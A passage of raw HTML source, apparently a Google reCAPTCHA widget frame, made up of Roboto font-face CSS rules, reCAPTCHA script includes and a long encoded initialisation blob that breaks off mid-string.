  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="X5uuwJBqJp7PHrWgiKVokA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="X5uuwJBqJp7PHrWgiKVokA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="X5uuwJBqJp7PHrWgiKVokA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5rCpcOwCsK4w6TCsyXCpB/CrG8XeMKbXgs4w4vClTtyUcO2woTCi2LDvQYSwrN6woUtF0HCjmTDuUHDhzPDi1LDsQXCtMO+wrYpw7ZQw7vCjH1KwqljwqXCuk/[base64]/w5TDusKcBHvDhBo0wrMyw5h1wrJuwoZzXcKBKkdoDmzCpMK6w6dCw6IyB8OEwqpZw7bDnWXCh8KjUMKrw7nCkcKJA8K6wprCg8OSQMOYV8Kyw4jDkMO9wo0iw5crwoXDpn02woLCnQTDpsK/wqJYw6zClsOSXU3CosOxGSjDl2vCq8KvBjPCgMOIw7/DrlQNwpxvw7FkGMK1AHF/fiUpw7djwrPDjAU/QcO8KMKNe8OXw4/[base64]/w7tsw7BKOAg5w4zDiMKwW8OAXMK6wrhpwrnDmFvDksKuHCbDpwzCjsOEw6VhMRDDg0Nzwp4Rw6UNJFzDosORw5h/InnCtMK/QCXDnFwYwoTCqiLCp2rDpAsowpPDkwvDrCFHEGhTw6bCjC/Ck8K5aQNLUsOVDX3Ct8O/w6XDjDbCncKmf0NPw6J3wolLXRbCjjHDncOvw747w6bCrCvDgAhfwpfDgwllFHgwwro/worDoMOQw5M2w5dgS8OMek8YPQJ8aGnCu8KIw7oPwoIdw6TDhsOnB8Kqb8KeJ1/Cu2HDkMOlfw0OA3xew7JuBW7DrcK2Q8K/wqHDnUrCncKOwonDkcKDwqHDpT7CicKZUEzDicK6wrTDsMKww5DDt8OrNjbCqm7DhMOsw4vCj8OZecKSw4DDu3wuPBMTWMO2f3BWDcO4FcO3FEtNwozCs8OyTsK1QUo0wqbDgEMDwpMCCsK/wr7Cu30jw6M6AMKPw6vCucOMw53CtsKPAsKOUwZEAjnDpsO7w4M+wo9jfmczw6rDoVTDgsK+w5vCvsO0wqjCtMOIwokAZsKRRg/[base64]/w7DCiwNhZRJ1A1nCtMK6w4R9fR4NK8OTw6PDnQrDgcOIPFrDkyN0OBFqwojCviEnwo0cSW7Ci8Oqw4PCtk7CtjHDuxk1w5rDhsK1w7EXw4tJYGfCiMKjw5bDv8OYGcOkW8O5wpsTw6AARTLDusKZwr/CowYvUmXCm8O3VcKFw5RzwpzCkVBvPsO/FMKMSBLCrU0EPE/DhkzDr8O6woIHS8KbYsKPw7lvIsKED8ONw4TCkU/CkcKsw6wFSsOTZw8uOsOpw6/[base64]/DjkJvPcOpwqHDsMOzc2Elwo/CjsOfTMOFw57DmCTDjQw1VsK8wovDq8OuZcKowpBVw5oxU1rCscOuFQV4AjDCh1vDnMKrwpDCncO/w4bCksOtLsKxwrTDuz7DjzbCmHcUwqLCssKGUsK+UsKYJxlewqYnwq00cBrDgxFTw7DCiSfCkX11wpvDoBPDpkF5w7PDmnpEw5wCw7HCpjbCiz0tw7jCuWcpMilwO37Dpz5hNsOFVx/CicOlRsO0wrJGCsOjwpLCssKDw6zCgg/DnUUaHWENb2R4w73DujpedjXCuHhSwpjCksOywrcwNcO+wrHDlkwtHMKYAD3DllXCmVt3wrfDgsKuYzoWwprDjx3Ck8KONcKvw6ZKwp4/wodeWcOROsO/[base64]/JC9+w73CisKmw7PCkwnCqD7CkkzCp0TCvSNRV8OsA3FxC8KpwojDtAcew4bCpQ7DhsKpJsKXPnPDr8Kaw5rCmzTDjzUAw5zCuRIndWV1wqNILsO7MMKpw4jCt0TCu0bCnsK/[base64]/CoWYgw4AOayAFwqolw5rDpMO4wr7DhMKQw78SwqhdEgPDi8KNwpTDhTzCmsO8X8KHw6TCmMKJWMKZDMOZUAHDl8KKY0nDt8KuQ8ObSWnCj8OWbsOkw7hxRMOTw5fDuC5zwpUwPS0Ewp/Csz7Dg8Kbw67DgMK1Alx3w6bChsKYw4vCgCLDpzQewr1bc8ONVMOXwqHCn8KMwpbConvCnMK9LMKyd8KZwrvDmWVEMhx7RsKTRsKGGMKPwofCqcO7w7Qqw5xDw4bCkVIhwpbCs0vDk2PCgUHCoX0qw7zDg8ORPMKawptfejgkw5/CqsO6MhfCt21Rwqsyw5BxKMObfl03aMK0MmfDjxJ+wpYvwrbDqMOqWcKLZcO8wqF3wqjCpcKnV8O1YsKIZsO6aUx9w4HDvMKSHS3Ch23DmsKoWFgJVjUBAgfChMO2GsOLw4NMLsOkw4h4QiXDoXnCrnPCsV/CssOscRjDvcOYQcK3w6IqXcOwBBDCqMKmHQ0SRMKqFwROw6w1UMKWRHbDjMOewrXCiz1WWMKfVigzwrsTw7vCocOwMcKMU8O+w41cw43DrsKYw6bDunpELMO3wqEawqTDq0QKw5jDlCHCrMKewoE4wqLDmAjDtGV6w5ZoRsKyw7DCjFbDs8Kqwq/DscOWw7QdVsOhwoo9NcOhUcKsasKZwqLDr3NZw65KREoqCH1nRS7CmcKVcB7DoMOaRMOqwrjCq03DlMK7XDoLLMK/[base64]/CicOow4HDrn1TXnvDqzbCh8K5w6J7w47CqWhZwrPDuVI4w4XDhWoBMsKBXcKAI8KdwplSw7TDu8OxOXDDljHDvTXCl07DlWnDmWPCpAnCrcKJO8KPOsKCDcKAQ2vCsHFBwpLCvWotG0gfLgTDimDCqCzCoMKSSR9/[base64]/R8KCL8KKw6t3wqTCoMKQw5M3Wg4bw4zDi1xvLSDCmSEqGsKHw6kdwrvCnQhfwrHDpCXDu8O5wrjDg8OPw7fCkMK7w5tKb8KoeinDtcO8E8KvIcKxwrsGw5PCgmsjwqjDh0lbw6nDsVlnVSXDj0/CjcKLwqnDq8O7woZLEjZjw6zCosK5VMKjw5ldwqDCr8Otw7nDlsKiNsOkwr/Ck0Y4woowXwk0w7csXcOSWAZdw6Ebw7jCtWg/w5nDmsKoPwt9XwnCiXbDi8O5w6/DiMKIwp1FHBRDwo/DohbCksKJRW4mwoPCnMKVw5gfLFwFw6LDh3jCosKswokJYsK1XcOEwpTCsXDDrsOvwrRBwrEdH8O1w6A8d8KPw4fCl8KewpbCsF/Dm8Kew5l3wq1Pw59gesOZw4suwrPCljl/A0XCoMOFw5g6U2Y0w7PDmzjCh8KKw7Isw5jDizvDiQBsaFjDmUvDjmkqN0vDlSzCk8Kvw5fCqcKjw5ggV8OJcsOnw6jDsyjCilTCnk7DgTjCuUnCj8OywqB6wpw0w4JITB/CqMOTwpvDvMKEw6XCg33DhsKtw7ZNOwovwpkhw6cWRxzCisOpw7cxw5lrMhLDm8K+b8KiW1cnwrULbU3CgcKhwqDDo8ODQkPCnAXChsKodMKcJ8Klw6fCqMKoKxhiwr7CuMKVIMKBPhbDvGbCkcOCw7leKXLCnSLCksOawpvDhEJ6M8OWw6UtwroJwrkiOQJ3eU0Tw6/DtDEyIcKzwrNdwr1uwpnCgsKkw6rDt0MLw4lWwoE1NBFXw6Nyw4M9wofDqxIJw43CpMO5wqYgT8OXUcOAwqc4wrbCjhTDh8OGw5zDm8O+woRPS8K5w6ADW8KHwq7DgsOOw4dwM8Klw7Asw6fDrHDDucK1wogSAsKEZ1BcwrXCuMKZE8K/YXlqSsOVw41jXcK2fMOPw4siLmQ7bcO9P8KQwpF9SsKtWcO1w6hRw5jDnTHDscO0w4/[base64]/wrzDm8KrdWrDo0l6bQfCvlPDmDYtXgImwp0pwqzDsMOCwq8wesK4K3FSFcOkMsOpcMKOwop4wpd9S8O7Plgrwr3Cs8OAwpPDliVNVU/CvjBVecKPREPCsX/[base64]/CgghUUyLDjkQ0wpB8wrvCuHQAw6AHIsKXfgE2W8Orw4kNwr58aBNSKMOWw5BxYMKVYcKDVcOmYAXCksK7w652w5zDl8Oaw6LDrcOSExDDqMK3M8OlNcKAHyLDiSPDssO7w5LCvcOvwplDwqHDtMO/w5bCvcOjb1loEcKWwrBLw43CiUF7ezjDjk0NUcOBw4bDr8O7w4E2QcK8CcOfa8KDwrzCoQNXKMOcw5HCrkLDncOOSDkUwrrDoz5wH8OwXn/CtMKbw69iwo0awr3CmkJvw5DDhcK0w6LDtEMxwpnDlsOUW0RGwo/Do8KnXMODw5NPeVUkw5cSw6/[base64]/w4Bzw5lDG20mLmTCiy8swodvwqN+w7zCicOzw6jDvzbCh8K8CyDDpBPDhMKfwqo2wo8eY2HCh8O/NAh/[base64]/RMKUw5LDlcOVwpDDpMOGX8K/[base64]/ChUlYwop+w5QJXFpnw48mLsOsKcK8NQAPEld7wpHDpcKnZ0jDvmImbC/Cm1VJbcKNUsKRw6FQf2c1w5cbw6rDnhnCksKzwpJcTFHDhsKefC/Chx8Iw4dyHhRoFAxzwoXDqcO1w5nCjMKzw47DqUvDh1RwS8Knw4FJUcOMK2/CiV9VwqnCqsKIwqPDtsOXw7bDggbChBnDu8Osw4Yvwr7CssOpV2lgT8Odw4bDsC7CiiHCmAbDrMKtARAdOGUeGRFhw70Qw6RowqTChMOtwpppw4PCiR/[base64]/w7XDlsK0w7I9asKNb8Ozw5pUwqLDt3fCkcKdw6HCsAPDtQx7bhDDs8Kpwo0Vw6rDoBvChMO9Q8OUDMKCw4bDvMK/woR7wp/CjALCtcK1wqPCvSrCt8OeBMOaG8OtakjCisKDbcK+Pkp0wqFbw7fDuGnDkMKcw4BfwroUeUpvw4fDisOJw6fClMOVwq7DksKjw4Jgwp0aN8OSFMO4w4XCs8K4w5jDrcKLwoktw4jDgCpbRmwpRsO7w7kow6zCk3zDpAzDusOcwpXCthPCpcOBwpBZw4TDnk/Diz0Mw7ZjNcKNSsKwI2fDqcKAwrk2AcKTb0oAaMK9w4lJw6vCiwfDtcO+w4J5CEALw5QhdkJIw653ecO/Zk/[base64]/[base64]/[base64]/CmlbDkkHCoznDtRXCmcKXCMORw7zCk8K1wrjDuMKFwq3Di0h0OsOGJ3DDq10Bw6LCtEV1w4p9IXjCmwnDjS/CvsKecMOePcKZR8O+UCdlLFgZwpRNO8Kzw6TDtXwPw5ksw7LDm8KORsKHw5hLw5PDlxTClB4OCAzDpVHCqBURw5F9w7V0FTjCiMKnw4bDk8KPw68PwqvCpsOcw5tuwo8udcO9EcOQH8KAUMOQw6DCuMKUwo/DiMKdfE8zKC1bwrzDr8KaPVTCi25EB8OjMMO2w57CtMKpWMO0B8KEwoTCoMKBw53Dt8OTNXtew6ZMwoU8N8OSJcK/ScOgw71sCMKYOk/CmHPDn8KPwrASY2PCpTDCtMKDYcOBCcKkH8O5w6lzMcKxchoqbRHDhlzDmcK7w4V2H3LDo2c0UAJKDhdAHcK9w7nCtcOBDcOhQ3tuCk/[base64]/w7zCvDLCnsOocMKhwrPDgcK+ecKjw7TCrmnDg8OOF1jDuXYHecO4wr3Cn8KKBSlRw5dowpIqOVovc8OMwpnDusKSwpbCqX3Co8Oww7htPhnCjMK3OcKCwqXCkggBwq7DjcOew5QsIsOHw5lSbsKjfz7CgcOIPgHDjWTDiy/DngDDu8Ocwo8/wonDsnRAHyFSw57DsUrCgzJRIAcwN8OPFsKCMXPCk8OjMTQOOTfDunnDusOLw6AlwrzDm8KWwo8lw55qw73CqyPDo8KgRlvCgVTCiWkQw6vDosK1w41YccKow6bCvFkPw5nCucKHwpEWwoHCpWtxbcOGRz/DssK+OcOUw5xiw4QvFlzDoMKZfDLCrH1Dw7QdTsO3wovDlg/CrsO0wrF6w7PDvxofwoMFwrXDoR3DrgPDvsKxw43CjA3DiMKFwqzCgcOCwoIbw4DCricSTFZuwp4VXMKePMOkb8OZwrsmSQnCiSDDvRXDrMOWMkXDjMOnwpXCtR0ww5vCncOSARPDg3BkU8KuXVzDh3YwQF9dIcK6KV4DWFbDs0bDuBXDnsKOw7zDv8OUTcOoDF/[base64]/DpcKze1IWwoXDuggrw5vDgBDCmGIhU0DCocKOwq7CgDdQworDrsKWM09Cw63DszdxwrPCuF4ww7/[base64]/CqsOkw7EKYWfCn8Kme8O+ByHDpjXDlEvCkcKkEDjDoh/CtwnDlMKDwpPCjWEpCWgQfjNUYsKZO8Kpw6TCqTjDv1cEwpvCkWUCY33DsQbCj8OUwqDCpTU7VsOQw60Xw7tXw7/[base64]/[base64]/CjArDm8ONDsOyYcK5wrbDpxLCtMOIIMOHVH58w6rDv3fCiMO0wozDlsKfRcOqwpLCsHN1P8Klw6vDgsKde8Orw7LCjsO/P8KNw6p8w6RjMRNCZcOBR8K+wpttw501wp98bE5OJj3DtR/DoMKgw5Aww6kFwpvDpXF6FHXCkEV1McOOJ0JqWMO3B8Khwo/CoMOBwqfDsGgsdcOzwo/DjsOsZCvCkTYWwqPDtsOXAcK7f08/w7/Cpi8hQRwpw7MxwrcrHMO9VMKjNjvCg8KCX3PDi8O0XXvDl8ONSSIOFmo8fMKWw4c/AXYtwpFuDV3CkgkocSFkWSIiVTzCtMOAwoXCp8ODSsOTPHLCphfDnsKIZcKfw6DCuSldcE8Fw5vDvMKZC2DDncKtw5hsesOsw4IywqDCgzPCjcOSRAFGNDA+GcKkWmYiw4DCjGPDhnLCgGTCiMOjw4PDjHp8Dg8lw7/[base64]/DiUcLUcOWw4fDnH45dkEowoPDhksswoHDinsZMGAfDsO2WDZ1w5LCpX3CpsOxZcKAw7vCsGAIwohEZHsPWz3Cg8OIw5NYwr7Do8OpFXEWRcKvaArCkUHDvcKpY0V2NEvCgsK2CypvYBlRw6cRw5/DrzjDgsOyV8O+emHDt8OaKwXDoMKqJUsQw7nCv1bDjsOgw4LDoMKOwpcSw7zDlsKMXD/DlwvCjVwPw5wswrjChmpsw4HCgWTCjAdHwpHDngQWbMKOw5zCgXnDhQZiw6V8w5bCicOPw71xE396J8KcKsKcBcOswpVjw6XCrcKRw547DAAuAsKQBioGAnk+wrzDnTfDsBt1bDgew7LCmTZ1w5bCvVBKw4/DsCfDl8KNAcKYKn0Pwq7CosKuwr/CisONwrvDv8OgwrjDtcKew57DqnDDlGASw4oxwp/DknHCv8KqJU90VFN1wqcqIHk+wpQdOMODAE9uDiLCr8KXw43DvsKQwoE1w6AjwrEmeGjDhCXCuMKXcGF6woxTd8O+WMK6w7YBUsKtwq8Ew7FkXBo6w5R+wo0aQcKFNzjCr27DkSNqwr/Dq8KlwpHDn8K/wpDDsFrCrmDDkcOePMK5w6XDhcKUAcKPwrHCjwRIw7YRdcOXwowGw7VUw5fCiMKhMsO3wp5IwrMtfgfDlsKtwpbDvBQkwpDDucKlTcOewpQVw5rDkXbDscO3w6/DvcOfchTDqBrCi8O/w6g3w7XDj8Olw7ETwoIQNSLDvRjCkATCmsOoJsOyw6c1LEvDscKDwpQKfBnDksOXw4fCgTvDgMOmw4TDjcKAR2xSC8KfEQbCn8O8w5AnasKrw7xDwp82w5jCksKeM23CscOCaSAlGMOzw4h6PXZnNwfDlFXDtlwxwqV0wpNOIzk7C8OPwrF6Cw/CtQvDt0Q8w412fyzCjMOxAHXDpMOqRkPDrMKzw5J3JWR9UUANLxPCpcOAw4DCqBvDr8OXbMKcwpE2w4ZxSsKLwoN/wpbCl8KGBcK2w49NwrYQTMKnIsOIw6kpLcOFf8OTwotZwpUKUiN